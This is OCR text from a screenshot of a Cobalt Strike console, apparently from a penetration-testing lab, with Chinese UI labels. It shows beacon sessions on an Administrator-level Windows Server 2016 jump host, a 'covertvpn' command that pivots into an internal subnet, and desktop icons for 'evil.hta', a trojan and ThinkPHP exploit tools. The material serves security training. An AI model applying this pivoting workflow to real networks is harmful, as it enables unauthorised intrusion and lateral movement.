 主页
kali2021-10.10.10.16
Win_10-10.10.10.18
Server_2016-10.x.11-12.x.15
Win2003-----12.12.12.11
cobaltstri...
windows激活
ThinkPHP_...
cobaltstri...
evil.hta
大马.exe
跳板机大宝
此电脑
回收站
PhpStorm
2022.2.1
Navicat
Premium 15
双核浏览器
Firefox
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
exter... internal listener user computer note process pid arch last
10.10.10... 12.12.12... 给跳板机（win2016）的... Adminis... SERVE... 跳板机... 4540 x86 70ms
10.10.10... 12.12.12... 给跳板机（win2016）的 Adminis... SERVE... 跳板机... 980 x86 39ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
谢公子的插件
梼杌
OLa(欧拉)
LSTAR
会话操作(e)
Socks代理(S)
转发上线(L)
部署VPN(D)
1
事件日志 X
监听器 X
监听器 X
监听器
12.12.15@980 X
beacon> sleep 0 [from: Beacon 12.12.12.11@2544]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 12.12.12.11
[+] host called home, sent: 1514 bytes
beacon> covertvpn aa 12.12.12.15
[*] Tasked beacon to deploy Covert VPN for aa
[+] host called home, sent: 677896 bytes
[+] host called home, sent: 1514 bytes
[SERVER-2016] Administrator */980 last: 39ms
beacon>
部署VPN客户端
IPv4 Address IPv4 Netmask Hardware MAC
10.10.10.11 255.255.255.0 00:0C:29:FA:AC:A8
2
12.12.12.15 255.255.255.0 00:0C:29:FA:AC:B2
Local Interface: aa 添加
克隆主机MAC地址
3
部署 帮助
5
新建虚拟网卡
为CovertVPN新建一个虚拟机网卡和监听器。当部署
CovertVPN客户端后，你将相当于在目标网络中拥有一
4
网卡名: aa
MAC Address: 54:f8:da:40:2b:92
本地端口: 39931
通信模式: UDP
运行 帮助
英
21:20
2022/10/30